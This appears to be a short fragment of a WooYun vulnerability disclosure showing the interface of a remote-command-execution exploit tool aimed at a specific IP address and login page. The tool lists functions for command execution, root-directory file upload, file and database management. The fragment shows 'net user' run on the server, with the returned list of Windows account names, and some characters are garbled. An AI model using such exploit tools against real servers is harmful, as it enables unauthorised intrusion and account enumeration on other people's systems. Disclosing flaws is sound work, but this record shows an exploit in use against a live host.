 目标地址： http://123.15.36.218:8009/yunying/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
Administrator backup Guest
heiyue SUPPORT_388945a0 ydyyb
??????????????????
www.wooyun.org